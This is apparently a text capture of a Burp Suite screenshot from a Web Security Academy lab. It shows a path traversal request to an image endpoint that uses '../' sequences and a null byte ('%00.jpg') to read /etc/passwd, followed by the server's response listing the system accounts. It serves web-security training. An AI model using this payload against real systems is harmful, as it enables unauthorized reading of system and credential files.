 Send
Cancel
< ▼
> ▼
Target: https://0a12001b03d65c1ec
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32